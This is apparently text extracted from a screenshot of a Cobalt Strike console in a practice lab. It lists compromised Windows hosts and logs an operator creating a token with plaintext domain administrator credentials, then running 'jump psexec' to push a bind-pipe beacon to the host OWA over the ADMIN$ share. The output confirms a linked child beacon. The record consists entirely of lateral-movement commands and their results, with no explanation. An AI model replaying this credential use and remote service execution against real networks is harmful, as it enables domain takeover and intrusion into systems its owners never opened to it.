 external internal listener user computer note process pid arch last sleep
10.9.75.6 169.254.129.186 win7 SYSTEM * [GOD... STU1 rundll32.exe 2108 x64 1m 1 minute
10.9.75.6 169.254.129.186 win7 Administrator * STU1 artifact_x64.exe 2812 x64 8ms Interactive
169.254.129.186 192.168.52.138 win7 SYSTEM * OWA rundll32.exe 1424 x86 29s 1 minute
Event Log X Beacon 169.254.129.186@2812 X Beacon 169.254.129.186@2108 X
[11/17 01:41:40] beacon> rev2self
[11/17 01:41:40] [*] Tasked beacon to revert token
[11/17 01:41:40] beacon> make_token GOD.ORG\Administrator 123.com
[11/17 01:41:40] [*] Tasked beacon to create a token for GOD.ORG\Administrator
[11/17 01:41:40] beacon> jump psexec OWA smb
[11/17 01:41:40] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_bc) on OWA via Service Control Manager (\\OWA\ADMIN$\d1c487b.exe)
[11/17 01:42:27] [+] host called home, sent: 326995 bytes
[11/17 01:43:05] [+] Impersonated GOD.ORG\Administrator (netonly)
[11/17 01:43:05] [+] received output:
Started service d1c487b on OWA
[11/17 01:43:05] [+] established link to child beacon: 192.168.52.138